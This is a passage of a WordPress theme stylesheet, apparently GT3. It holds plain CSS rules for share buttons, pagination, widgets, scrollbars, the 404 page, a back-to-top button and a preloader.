	position: relative;
	display: inline-block;
	text-transform: uppercase;
	-webkit-box-shadow: inset 0 -3px 1px -2px currentColor;
	-moz-box-shadow: inset 0 -3px 1px -2px currentColor;
	box-shadow: inset 0 -3px 1px -2px currentColor;
}
.comment-reply-link .post_comments_icon{
	position: absolute;
	left: 100%;
	top: 0;
	bottom: 0;
}
.comment-reply-link .post_comments_icon .theme_icon-arrows-right{
	height: 21px;
	display: block;
}
.comment-reply-link .post_comments_icon .theme_icon-arrows-right:before{
	width: 20px;
	top: 0;
	bottom: 0;
	margin: auto;
	height: 1px;
}
.comment-reply-link .post_comments_icon .theme_icon-arrows-right:after{
	width: 6px;
	height: 6px;
	top: 0;
	bottom: 0;
	margin: auto 0 auto -4px;
}
.learn_more{
	line-height: 21px;
}
.gt3_module_button a.learn_more{
	margin-bottom: 0;
}
.elementor-widget-gt3-core-button .gt3_module_button_elementor.alignment_center{
	text-align: center;
}
.elementor-widget-gt3-core-button .gt3_module_button_elementor.alignment_right{
	text-align: right;
}
.gt3_module_title .carousel_arrows a span,
.blog_type1 .blogpost_title a span{
	position: relative;
	display: inline-block;
	width: 0;
	height: 1px;
	margin-left: 9px;
	-webkit-transition: all 300ms;
	-moz-transition: all 300ms;
	-ms-transition: all 300ms;
	-o-transition: all 300ms;
	transition: all 300ms;
	vertical-align: middle;
}
.gt3_module_title .carousel_arrows a span:before,
.blog_type1 .blogpost_title a span:before{
	position: absolute;
	z-index: 5;
	top: -4px;
	right: 0;
	width: 6px;
	height: 6px;
	content: '';
	-webkit-transition: all 300ms;
	-moz-transition: all 300ms;
	-ms-transition: all 300ms;
	-o-transition: all 300ms;
	transition: all 300ms;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border: 1px none;
	border-right-style: solid;
	border-bottom-style: solid;
}
.has_post_boxed_content .blog_content .blogpost_title{
	font-size: 30px !important;
}
.gt3_module_title .carousel_arrows a.left_slick_arrow span:before{
	right: auto;
	left: 0;
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg);
}
.mobile_menu_container .main-menu ul.mobile_view_on > li > ul > li > .sub-menu:first-child{
	display: block !important;
	margin-left: -2px;
}
.blog_post_info > div{
	margin-right: 10px;
}
.blog_post_info > div:last-child{
	margin-right: 0;
}
.blog_post_info,
.gt3_module_button_list{
	line-height: 21px;
}
.blog_post_info,
.blog_post_preview .gt3_module_button_list{
	float: right;
	display: inline-block;
	vertical-align: top;
	width: auto;
}
.blog_post_preview .gt3_module_button_list,
.blog_post_preview .single_meta .listing_meta_wrap{
	float: left;
}
.blog_post_info{
	font-size: 16px;
}
.post_share_block{
	position: relative;
}
.post_share_block > a{
	display: block;
	position: relative;
	-webkit-transition: color 300ms;
	-moz-transition: color 300ms;
	-ms-transition: color 300ms;
	-o-transition: color 300ms;
	transition: color 300ms;
	line-height: inherit;
	text-align: center;
	margin-left: 2px;
	color: inherit;
}
.post_share_block > a:before{
	font-family: Theme_icon, sans-serif;
	content: '\f10c';
	line-height: inherit;
	padding: 0;
	opacity: 1;
	margin: 0 7px;
	color: inherit;
}
.post_share_wrap{
	display: block;
	position: absolute;
	right: 100%;
	top: 0;
	font-size: 0;
	line-height: 0;
	z-index: 555;
	box-shadow: none;
	visibility: hidden;
}
.post_share_block:hover > .post_share_wrap ul li{
	opacity: 1 !important;
	visibility: visible !important;
}
.blog_post_preview.format-standard .post_share_block:hover > .post_share_wrap ul li,
.blog_post_preview.format-quote .post_share_block:hover > .post_share_wrap ul li,
.blog_post_preview.format-link .post_share_block:hover > .post_share_wrap ul li,
.blog_post_preview.format-audio .post_share_block:hover > .post_share_wrap ul li{
	background: #f5f6f7;
}
.post_share_wrap ul{
	padding: 0;
	margin: 0;
	list-style: none;
	white-space: nowrap;
}
.post_share_wrap ul li{
	margin: 0;
	text-align: center;
	line-height: 21px;
	width: 25px;
	height: 21px;
	padding: 0;
	display: inline-block;
	vertical-align: middle;
	opacity: 0 !important;
	visibility: hidden;
	-webkit-transition: all 300ms;
	-moz-transition: all 300ms;
	-ms-transition: all 300ms;
	-o-transition: all 300ms;
	transition: all 300ms;
}
.post_share_wrap ul li:nth-child(1){
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}
.post_share_wrap ul li:nth-child(2){
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}
.post_share_wrap ul li:nth-child(3){
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}
.post_share_wrap ul li:nth-child(4){
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}
.post_share_wrap ul li:nth-child(5){
	-webkit-transition-delay: 0.25s;
	transition-delay: 0.25s;
}
.post_share_block:hover > .post_share_wrap ul li:nth-child(1){
	-webkit-transition-delay: 0.25s;
	transition-delay: 0.25s;
}
.post_share_block:hover > .post_share_wrap ul li:nth-child(2){
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}
.post_share_block:hover > .post_share_wrap ul li:nth-child(3){
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}
.post_share_block:hover > .post_share_wrap ul li:nth-child(4){
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}
.post_share_block:hover > .post_share_wrap ul li:nth-child(5){
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}
.post_share_wrap ul li:before{
	display: none;
}
.post_share_wrap a{
	display: block;
}
.post_share_wrap a span{
	display: block;
	line-height: 21px;
	width: 25px;
	font-size: 14px;
	transition: transform 300ms;
	-webkit-transition: -webkit-transform 300ms;
}
.post_share_wrap a .fa-twitter{
	color: #55acee;
}
.post_share_wrap a .fa-facebook{
	color: #3b5999;
}
.post_share_wrap a .fa-pinterest{
	color: #bd081c;
}
.post_share_wrap a .fa-linkedin{
	color: #0077b5;
}
.post_share_wrap a .fa-envelope{
	color: #dd4b39;
}
.post_share_wrap a .fa{
	-webkit-transition: all 300ms;
	-moz-transition: all 300ms;
	-ms-transition: all 300ms;
	-o-transition: all 300ms;
	transition: all 300ms;
}
.post_share_wrap a:hover .fa{
	opacity: 0.7;
}
/* Likes */
.likes_block,
.post_share_block,
.likes_block span{
	line-height: inherit;
	display: inline-block;
	vertical-align: top;
}
.likes_block .icon{
	margin: 0 3px 0 0;
	-webkit-transition: all 200ms;
	-moz-transition: all 200ms;
	-ms-transition: all 200ms;
	-o-transition: all 200ms;
	transition: all 200ms;
}
.likes_block .icon:before{
	margin: 0;
	font-size: inherit;
}
.likes_block{
	cursor: pointer;
}
.likes_block.already_liked{
	cursor: default;
}
.likes_block.already_liked .icon:before{
	content: "\f004";
	color: #dd4b39;
}
.like_count,
.like_title{
	transition: color 300ms;
	-webkit-transition: color 300ms;
}
.like_count:empty{
	display: none;
}
.post_block_info{
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-align-items: flex-end;
	-ms-flex-align: end;
	align-items: flex-end;
	margin-top: 44px;
	margin-bottom: 20px;
}
.has_post_boxed_content .blog_post_info{
	display: none;
}
.has_post_boxed_content .gt3_module_button_list{
	padding-bottom: 35px;
}
.has_post_boxed_content .blog_content{
	border-radius: 0;
	padding-left: 30px;
	padding-right: 30px;
}
.has_post_boxed_content .blog_content .blog_post_media{
	margin-left: -30px;
	margin-right: -30px;
	width: calc(100% + 60px);
}
.elementor-widget-gt3-core-blog .has_post_boxed_content .blog_post_media{
	margin-bottom: 33px;
}
/* Pager Block */
ul.pagerblock,
.page-link,
.gt3_comments_pagination{
	margin: 0 0 30px 0;
	padding: 30px 0;
	list-style: none;
	clear: both;
}
.gt3_comments_pagination:empty{
	display: none;
}
ul.pagerblock li:before,
ul.pagerblock li:after{
	display: none !important;
}
ul.pagerblock li,
.page-link .page-number,
.gt3_comments_pagination .page-numbers{
	display: inline-block;
	margin: 3px 3px 0 0;
	padding: 0;
	vertical-align: top;
}
ul.pagerblock li a,
ul.pagerblock li span,
.page-link .page-number,
.gt3_comments_pagination .page,
.gt3_comments_pagination .page-numbers{
	font-size: 12px;
	font-weight: 700;
	line-height: 39px;
	display: block;
	width: 39px;
	height: 39px;
	padding: 0;
	-webkit-transition: all 400ms;
	transition: all 400ms;
	text-align: center;
	text-transform: uppercase;
	border: none;
	background: #f7f7f7;
}
.page-link .page-number,
.gt3_comments_pagination .page,
.gt3_comments_pagination .page-numbers{
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 3px;
}
ul.pagerblock li a i,
ul.pagerblock li span i{
	font-size: 1.2em;
}
.pagerblock li a:hover,
.pagerblock li a:focus{
	color: inherit;
}
ul.pagerblock li a.current,
ul.pagerblock li a.current:hover,
.page-link > span.page-number,
.gt3_comments_pagination .page-numbers.current{
	color: #ffffff;
	cursor: default;
}
/* Style Scroll */

.sidebar-container.span3 .gt3_widget > ul::-webkit-scrollbar{
	width: 5px;
	background-color: #a7a7a8;
}
.sidebar-container.span3 .gt3_widget > ul::-webkit-scrollbar-track{
	-webkit-box-shadow: inset 0 0 0 2px #ffffff;
}
.sidebar-container.span3 .gt3_widget > ul::-webkit-scrollbar-thumb{
	background-color: #a7a7a8;
}
.gt3_header_builder_cart_component__cart-container::-webkit-scrollbar{
	width: 5px;
	padding-left: 5px;
	background-color: #a7a7a8;
}
.gt3_header_builder_cart_component__cart-container::-webkit-scrollbar-track{
	-webkit-box-shadow: inset 0 0 0 2px #ffffff;
}
.gt3_header_builder_cart_component__cart-container::-webkit-scrollbar-thumb{
	background-color: #a7a7a8;
}
.select2-container--default.select2-container--open .select2-results > .select2-results__options.select2-results__options::-webkit-scrollbar{
	width: 5px;
	padding-left: 5px;
	background-color: #a7a7a8;
}
.select2-container--default.select2-container--open .select2-results > .select2-results__options.select2-results__options::-webkit-scrollbar-track{
	-webkit-box-shadow: inset 0 0 0 2px #ffffff;
}
.select2-container--default.select2-container--open .select2-results > .select2-results__options.select2-results__options::-webkit-scrollbar-thumb{
	background-color: #a7a7a8;
}
/* ! Style Scroll */

/* Select 2 */
span.select2-dropdown{
	border-color: rgba(245, 246, 247, 1);
}
.select2-container--default span.select2-selection--multiple,
.select2-container--default.select2-container--focus span.select2-selection--multiple{
	border-color: rgba(245, 246, 247, 1);
	border-radius: 0;
}
.select2-container--default .select2-selection--multiple ul.select2-selection__rendered{
	display: block;
	height: 40px;
	padding: 0 7px;
}
.select2-container--default .select2-selection--multiple ul.select2-selection__rendered li{
	margin: 0;
}
.select2-container--default .select2-selection--multiple ul.select2-selection__rendered li.select2-selection__choice{
	margin: 6px 2px;
	border: none;
	background-color: transparent;
}
.select2-container--default .select2-selection--multiple span.select2-selection__choice__remove{
	font-weight: 400;
	margin-right: 3px;
	-webkit-transition: color 200ms;
	-moz-transition: color 200ms;
	-ms-transition: color 200ms;
	transition: color 200ms;
	color: inherit;
}
.select2-container--default .select2-selection--multiple span.select2-selection__choice__remove:hover{
	color: red;
}
.select2-container--default li.select2-results__option:focus{
	outline: none;
}
.select2-container--default li.select2-results__option[aria-selected=true],
.select2-container--default li.select2-results__option[data-selected=true]{
	font-weight: 300;
	background-color: #fafafa;
}
/* Select 2 end */

/* WIDGET STYLES */
aside > .widget,
.main_footer .widget{
	position: relative;
}
aside > .widget + .widget,
.elementor-widget-sidebar > .widget + .widget,
.main_footer .widget + .widget{
	margin-top: 20px;
}
.main_footer .widget + .widget{
	margin-top: 22px;
}
.main_footer .widget + .widget.widget_mailchimpsf_widget{
	margin-top: 15px;
}
.main_footer .widget.widget_text + .widget.widget_custom_html{
	margin-top: 30px;
}
.main_footer .widget.widget_recent_entries ul li:before{
	display: none;
}
.main_footer .widget.widget_recent_entries ul li{
	line-height: 1.67;
	margin-bottom: 20px;
}
.main_footer .widget.widget_recent_entries ul li:last-child{
	margin-bottom: 0;
}
.main_footer .widget.widget_recent_entries a{
	display: inline-block;
}
.main_footer .widget.widget_recent_entries .post-date{
	display: block;
}
aside > .widget:last-child{
	margin-bottom: 35px;
}
.main_footer .widget .gt3_social a{
	line-height: 1.1;
	color: inherit;
}
.widget .gt3-button-cat-wrap-open{
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	display: none;
	width: 15px;
	cursor: pointer;
	text-align: center;
}
.widget .gt3-button-cat-wrap-open:before{
	font-family: Theme_icon, sans-serif;
	line-height: 20px;
	display: inline-block;
	content: '\f106';
	-webkit-transition: transform .3s;
	-moz-transition: transform .3s;
	-ms-transition: transform .3s;
	transition: transform .3s;
}
.widget.open .gt3-button-cat-wrap-open:before{
	-webkit-transform: rotate3d(1, 0, 0, 180deg);
	-moz-transform: rotate3d(1, 0, 0, 180deg);
	-ms-transform: rotate3d(1, 0, 0, 180deg);
	transform: rotate3d(1, 0, 0, 180deg);
}
.widget.widget_text ul li > a:before,
.widget.widget_product_categories ul li > a:before,
.widget.widget_nav_menu ul li > a:before,
.widget.widget_archive ul li > a:before,
.widget.widget_pages ul li > a:before,
.widget.widget_categories ul li > a:before,
.widget.widget_recent_entries ul li > a:before,
.widget.widget_meta ul li > a:before,
.widget.widget_recent_comments ul li:before,
ul.wp-block-archives li > a:before,
ul.wp-block-categories li > a:before,
ul.wp-block-latest-posts li > a:before{
	content: "\2022";
	display: inline-block;
	margin-right: 10px;
	font-size: 18px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	vertical-align: middle;
	opacity: .5;
	color: currentColor;
	-webkit-transition: opacity 200ms;
	-moz-transition: opacity 200ms;
	-ms-transition: opacity 200ms;
	-o-transition: opacity 200ms;
	transition: opacity 200ms;
}
.widget.widget_text ul li > a:hover:before,
.widget.widget_product_categories ul li > a:hover:before,
.widget.widget_nav_menu ul li > a:hover:before,
.widget.widget_archive ul li > a:hover:before,
.widget.widget_pages ul li > a:hover:before,
.widget.widget_categories ul li > a:hover:before,
.widget.widget_recent_entries ul li > a:hover:before,
.widget.widget_meta ul li > a:hover:before,
.widget.widget_recent_comments ul li:hover:before,
ul.wp-block-archives li > a:hover:before,
ul.wp-block-categories li > a:hover:before,
ul.wp-block-latest-posts li > a:hover:before{
	opacity: 1;
}
.main_footer .widget ul li > a:before{
	display: none;
}
.wp-block-latest-comments li > a:before{
	display: none !important;
}
.widget .calendar_wrap table{
	width: 100%;
	margin: 0;
	font-size: 14px;
}
.widget .calendar_wrap table td{
	width: calc(100% / 7);
	padding: 5px 0;
	text-align: center;
}
.gt3_widget ul li,
#main_content ul.wp-block-archives li,
#main_content ul.wp-block-categories li,
#main_content ul.wp-block-latest-posts li{
	padding: 0;
}
#main_content ul.wp-block-archives,
#main_content ul.wp-block-categories,
#main_content ul.wp-block-latest-posts{
	margin-bottom: 30px;
}
.gt3_widget > ul > li,
.gt3_widget ul li,
#main_content ul.wp-block-archives li,
#main_content ul.wp-block-categories li,
#main_content ul.wp-block-latest-posts li{
	position: relative;
	margin-top: 0;
	margin-bottom: 10px;
	margin-left: 0;
}
.gt3_widget > ul > li:last-child{
	margin-bottom: 0;
}
.widget.widget_text p + ul{
	margin-top: 20px;
}
.widget.widget_text ul,
.widget.widget_archive ul,
.widget.widget_product_categories ul,
.widget.widget_categories ul,
.widget.widget_pages ul,
.widget.widget_meta ul,
.widget.widget_recent_comments ul,
.widget.widget_recent_entries ul,
.widget.widget_nav_menu ul,
ul.wp-block-archives,
ul.wp-block-categories,
ul.wp-block-latest-posts{
	margin: 0;
	padding: 0;
}
.widget.widget_text ul ul,
.widget.widget_archive ul ul,
.widget.widget_product_categories ul ul,
.widget.widget_categories ul ul,
.widget.widget_pages ul ul,
.widget.widget_meta ul ul,
.widget.widget_recent_comments ul ul,
.widget.widget_recent_entries ul ul,
.widget.widget_nav_menu ul ul,
#main_content ul.wp-block-archives ul,
#main_content ul.wp-block-categories ul,
#main_content ul.wp-block-latest-posts ul{
	margin-top: 11px;
	margin-left: 15px;
}
.widget.widget_text ul li a,
.widget.widget_product_categories ul li a,
.widget.widget_nav_menu ul li a,
.widget.widget_archive ul li a,
.widget.widget_pages ul li a,
.widget.widget_categories ul li a,
.widget.widget_recent_entries ul li a,
.widget.widget_meta ul li a,
.widget.widget_recent_comments ul li a,
.widget.main_wrapper ul li a,
.widget.main_footer ul li a,
.widget.widget_layered_nav.woocommerce-widget-layered-nav ul li a{
	font-size: inherit;
	line-height: inherit;
}
.widget.widget_text ul li a{
	cursor: pointer;
}
.widget_product_categories ul li .post_count,
.widget_categories ul li .post_count,
.widget_archive ul li .post_count{
	position: absolute;
	top: 0;
	right: 0;
	opacity: .6;
}
.widget_archive ul li:hover .post_count,
.widget_product_categories ul li:hover .post_count,
.widget_categories ul li:hover .post_count{
	opacity: 1;
}
.widget.widget_recent_entries > ul > li,
.widget_recent_comments > ul > li,
.gt3_widget.widget_meta > ul > li,
.gt3_widget.widget_pages > ul > li,
.gt3_widget.widget_product_categories > ul > li,
.gt3_widget.widget_categories > ul > li,
.gt3_widget.widget_archive > ul > li,
.gt3_widget.woocommerce.widget_product_categories > ul > li,
.gt3_widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav > ul > li{
	padding-top: 0;
	padding-bottom: 0;
}
.widget.gt3_widget.woocommerce.widget_price_filter form{
	margin-top: 21px;
}
.widget.widget_layered_nav.woocommerce-widget-layered-nav ul li a{
	padding: 0;
}
.widget_product_categories ul li:before,
.widget_categories ul li:before{
	line-height: inherit !important;
}
.widget.widget_recent_entries li:after{
	display: table;
	clear: both;
	content: '';
}
.widget_flickr:after{
	display: table;
	clear: both;
	content: '';
}
.main_footer .textwidget p{
	line-height: 1.75em;
	margin-bottom: 10px;
}
.main_footer .textwidget p:last-child{
	margin-bottom: 0;
}
.flickr_widget_wrapper{
	margin-right: -10px;
}
.flickr_widget_wrapper .flickr_badge_image{
	position: relative;
	z-index: 1;
	width: calc(33.33% - 10px);
	max-width: 120px;
	height: calc(33.33% - 10px);
	max-height: 120px;
	display: inline-block;
	vertical-align: top;
}
.flickr_badge_image > a:before{
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	content: '';
	-webkit-transition: opacity 300ms;
	-moz-transition: opacity 300ms;
	-ms-transition: opacity 300ms;
	-o-transition: opacity 300ms;
	transition: opacity 300ms;
	opacity: 0;
	background: #000000;
}
.flickr_badge_image > a:hover:before{
	opacity: .3;
}
.calendar_wrap{
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	max-width: 270px;
	padding: 10px;
	border: none;
	background-color: #f5f6f7;
}
.calendar_wrap tr{
	border: none;
}
.calendar_wrap caption{
	font-size: 18px;
	line-height: 2.25;
	margin: -10px -11px 10px -10px;
	color: #ffffff;
	border-bottom: 1px solid #f5f6f7;
}
.widget .calendar_wrap table td#today{
	font-weight: 500;
	position: relative;
	z-index: 1;
}
.widget .calendar_wrap table td#prev{
	padding-left: 10px;
	text-align: left;
}
.widget .calendar_wrap table td#next{
	padding-right: 10px;
	text-align: right;
}
.widget .calendar_wrap table th{
	padding: 5px 0;
	text-align: center;
}
.widget .calendar_wrap tbody td > a{
	position: relative;
	z-index: 1;
	display: inline-block;
	width: 100%;
	height: 100%;
	color: #ffffff;
}
.main_footer .calendar_wrap tbody{
	color: inherit;
}
.widget .calendar_wrap tbody td > a:before{
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 30px;
	height: 30px;
	margin: auto;
	content: '';
	border-radius: 50%;
	background-color: #f2f2f2;
}
/* Tag Cloud */
.widget .tagcloud{
	overflow: hidden;
	margin: 0 -5px 0 0;
}
.post_block_info .tagcloud{
	margin-bottom: -10px;
}
.tagcloud a{
	font-size: 14px !important;
	font-weight: 400;
	line-height: 16px;
	letter-spacing: 0;
	text-transform: lowercase;
	padding: 8px 13px;
	border-radius: 0;
	border: 1px solid #ededed;
	background: #ffffff;
	color: inherit;
	margin: 0 6px 10px 0;
	white-space: nowrap;
	display: inline-block;
}
.tagcloud a:hover,
.top_footer .tagcloud a:hover{
	color: #ffffff;
}
/* Instagram */
.widget #sb_instagram{
	padding: 10px 0 0 0 !important;
}
.widget #sbi_images{
	width: calc(100% + 9px) !important;
	margin: 0 0 0 -9px !important;
	padding: 0 !important;
}
.widget #sb_instagram #sbi_images .sbi_item{
	margin: 0 !important;
	padding: 0 0 9px 9px !important;
	border: none !important;
}
.content-container #sb_instagram #sbi_images .sbi_item{
	overflow: hidden;
}
.content-container #sb_instagram .sbi_photo_wrap a{
	position: relative;
	-webkit-transition: -webkit-transform 7s;
	-moz-transition: -moz-transform 7s;
	-ms-transition: -ms-transform 7s;
	transition: transform 7s;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.content-container #sb_instagram .sbi_photo_wrap a:hover{
	-webkit-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-o-transform: scale(1.15);
	transform: scale(1.15);
}
#sb_instagram .sbi_photo_wrap a,
#sb_instagram .sbi_photo_wrap a:hover{
	opacity: 1 !important;
}
.widget #sb_instagram .sbi_photo_wrap a:before{
	font-family: Theme_icon, sans-serif;
	font-size: 30px;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	content: '\f103';
	-webkit-transition: opacity .4s;
	-moz-transition: opacity .4s;
	-ms-transition: opacity .4s;
	transition: opacity .4s;
	text-align: center;
	opacity: 0;
	color: #ffffff;

	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.widget #sb_instagram .sbi_photo_wrap a:hover:before{
	opacity: 1;
}
#sb_instagram{
	position: relative;
}
#sb_instagram #sbi_load{
	position: absolute;
	bottom: 0;
}
#sb_instagram #sbi_load .sbi_follow_btn{
	margin-left: 0;
}
#sb_instagram #sbi_load .sbi_load_btn,
#sb_instagram .sbi_follow_btn a{
	font-size: 14px;
	line-height: 15px;
	padding: 6px 15px;
	border-radius: 0;
}
/* Image Widget */
img.rounded,
.elementor img.rounded{
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
/* Text Widget */
.textwidget{
	font-size: 16px;
	line-height: 1.5;
}
.textwidget p{
	text-align: left;
}
.textwidget p:last-of-type{
	margin-bottom: 0;
}
.textwidget:after{
	display: table;
	clear: both;
	content: '';
}
.textwidget img{
	max-width: 100%;
	margin: 2px 0 1.2em 0;
	vertical-align: top;
}
.textwidget li{
	clear: both;
}
.textwidget li img{
	float: left;
	clear: both;
}
.textwidget img.aligncenter{
	margin: 2px auto 1.2em auto;
}
.textwidget a img{
	margin: 0 auto;
}
.textwidget strong + br{
	margin-bottom: 15px;
}
.alignfull{
	width: 100vw;
	max-width: none;
	margin-left: calc((1170px - 100vw) / 2);
}
.alignfull img{
	border-radius: 0;
}
@media only screen and (max-width: 1200px){
	.alignfull{
		margin-left: calc((950px - 100vw) / 2);
	}
}
@media only screen and (max-width: 992px){
	.alignfull{
		margin-left: calc((728px - 100vw) / 2);
	}
}
@media only screen and (max-width: 768px){
	.alignfull{
		margin-left: calc((560px - 100vw) / 2);
	}
}
@media only screen and (max-width: 600px){
	.alignfull{
		margin-left: calc((420px - 100vw) / 2);
	}
}
@media only screen and (max-width: 480px){
	.alignfull{
		margin-left: -5vw;
	}
}
#main_content .wp-block-gallery .blocks-gallery-image figcaption,
#main_content .wp-block-gallery .blocks-gallery-item figcaption{
	box-sizing: border-box;
}
#main_content .wp-block-gallery .blocks-gallery-item{
	padding: 0;
}
#main_content .wp-block-gallery .blocks-gallery-item:before{
	display: none !important;
}
#main_content .wp-block-audio{
	margin: 0;
}
/* Dropcap */
.gt3_dropcaps,
.dropcap{
	font-family: inherit;
	font-size: 60px;
	font-weight: 700;
	line-height: .92;
	display: inline-block;
	float: left;
	width: auto;
	height: auto;
	margin: 0 10px 0 0;
	text-transform: uppercase;
}
/* footer widget style */
.top_footer{
	font-weight: 400;
}
@media only screen and (min-width: 1100px){
	.gt3_custom_padding_tab.elementor-widget-gt3-core-tabs .gt3_tabs_wrapper > ul > li:last-child a{
		margin-right: 0 !important;
	}
}
@media only screen and (max-width: 1023px) and (min-width: 768px){
	.top_footer .row [class*=span]{
		display: inline-block;
		float: none;
		width: 50%;
		margin-bottom: 35px;
		vertical-align: top;
	}
	.top_footer .row [class*=span]:nth-last-child(1),
	.top_footer .row [class*=span]:nth-last-child(2){
		margin-bottom: 0;
	}
}
.top_footer .widget_nav_menu .menu .menu-item{
	line-height: 1.75em;
	margin-bottom: 10px;
	padding: 0;
}
.top_footer .widget_nav_menu .menu .menu-item:hover,
.top_footer .widget_nav_menu .menu .menu-item.current-menu-item{
	padding-left: 0;
}
.top_footer .widget_nav_menu .menu .menu-item:before,
.top_footer .widget_nav_menu .menu .menu-item.current-menu-item:before{
	display: none;
}
.top_footer .widget_nav_menu .menu .menu-item .menu-item{
	padding-left: 10px;
}
.top_footer .widget_nav_menu .menu .menu-item .sub-menu{
	padding-top: 5px;
}
.top_footer .widget_nav_menu .menu .menu-item + .menu-item{
	border-top: none;
}
/* end footer widget style  */

/* END WIDGET STYLES */

::-moz-selection{
	color: #ffffff;
}
::selection{
	color: #ffffff;
}
/* page 404 */
body.error404 .gt3-page-title{
	margin-bottom: 0 !important;
}
.wrapper_404{
	max-width: 870px;
	margin-left: auto;
	margin-right: auto;
}
.wrapper_404 p{
	font-size: 1.125em;
	margin-bottom: 53px;
	padding-top: 10px;
}
.wrapper_404 .number_404{
	font-size: 130px;
	line-height: 1;
	margin-top: 0;
	margin-bottom: 28px;
}
.wrapper_404{
	padding: 120px 0 80px;
	min-height: 67vh;
	position: relative;
	white-space: nowrap;
	text-align: center;
}
.search-no-results .wrapper_404{
	padding: 0;
	margin-top: 10px;
}
.search-no-results .wrapper_404 h2{
	font-weight: 400;
}
.search-no-results .wrapper_404:before{
	height: auto;
}
.wrapper_404:before{
	display: inline-block;
	height: 60vh;
	content: '';
	vertical-align: middle;
}
.container_vertical_wrapper{
	display: inline-block;
	width: 100%;
	vertical-align: middle;
	white-space: normal;
}
span.highlighter{
	display: inline-block;
	padding-right: .05em;
	padding-left: .05em;
}
.gt3_title_line{
	line-height: inherit;
	position: relative;
	z-index: 1;
	width: 120px;
	margin-left: -120px;
	float: left;
}
.gt3_title_line.right{
	float: right;
	margin-left: auto;
	margin-right: -120px;
}
.gt3_title_line:before{
	content: '';
	display: inline-block;
	width: 90px;
	border-top: 2px solid;
	position: absolute;
	vertical-align: middle;
	top: calc(50% - 2px);
}
.gt3_title_line.right:before{
	left: auto;
	right: 0;
}
.gt3_title_line span{
	width: inherit;
	display: inline-block;
}
.wrapper_404 .container{
	width: 100%;
}
/* back_to_top */
.back_to_top_container{
	position: fixed;
	z-index: 3;
	right: 40px;
	bottom: 40px;
	pointer-events: none;
}
#back_to_top{
	display: block;
	width: 50px;
	height: 50px;
	cursor: pointer;
	-webkit-transition: all 300ms;
	-moz-transition: all 300ms;
	-ms-transition: all 300ms;
	-o-transition: all 300ms;
	transition: all 300ms;
	text-align: center;
	pointer-events: none;
	opacity: 0;
	color: #ffffff;
	border-radius: 0;
}
#back_to_top:before,
#back_to_top:after{
	content: '';
	z-index: 1;
	position: absolute;
	right: 24px;
	top: 13px;
	height: 24px;
	border-left: 1px solid;
	-webkit-transition: all 300ms;
	-moz-transition: all 300ms;
	-ms-transition: all 300ms;
	-o-transition: all 300ms;
	transition: all 300ms;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
#back_to_top:after{
	top: 14px;
	right: 19px;
	transform: rotate(-135deg);
	-webkit-transform: rotate(-135deg);
	width: 10px;
	height: 10px;
	content: '';
	border: 1px solid;
	border-top-color: transparent;
	border-left-color: transparent;
}
#back_to_top.show{
	pointer-events: auto;
	opacity: .9;
}
#back_to_top.show:hover{
	color: #ffffff;
}
/* end back_to_top */

/* RS Slider */
.gt3_custom_button{
	letter-spacing: 1px;
}
.gt3_custom_button i{
	font-size: 17px;
	line-height: 23px;
	display: inline-block;
	padding: 1px 3px 0 3px;
	vertical-align: top;
}
.gt3_custom_button:hover i{
	color: #ffffff;
}
.gt3pg_photo_gallery{
	padding-top: 15px;
}
.pp_block .no_found_content{
	margin-bottom: 30px;
}
#main_content .wrapper_404 .no_found_content{
	font-size: 14px;
	color: inherit;
}
.search_result_form,
.post-password-form{
	max-width: 500px;
	margin: 0 auto;
	padding: 0 30px;
}
.search_result_form .search_text,
.post-password-form input[type=password]{
	width: 100%;
	margin-bottom: 20px;
}
.post-password-form input[type=password]{
	margin-top: 5px;
}
.blog_post_preview.format-standard .post-password-form input[type=password]{
	background-color: #ffffff;
}
.format-standard .blog_content .post-password-form,
.format-audio .blog_content .post-password-form,
.format-quote .blog_content .post-password-form,
.format-link .blog_content .post-password-form{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	max-width: 100%;
	padding: 0;
}
/* Call Back */
.body_pp .gt3-page-title{
	display: none;
}
.body_pp .gt3-page-title + .site_wrapper > .main_wrapper{
	padding-top: 40px;
}
/*preloader*/
.gt3_preloader_full{
	z-index: 1001 !important;
}
/* linear preloader */
.gt3_linear-loading{
	position: fixed;
	z-index: 999;
	top: 0;
	width: 100%;
	height: 100%;
	margin-top: 0;
	background-color: #2b3258;
}
.gt3_preloader_image_on .gt3_linear-loading-center-absolute{
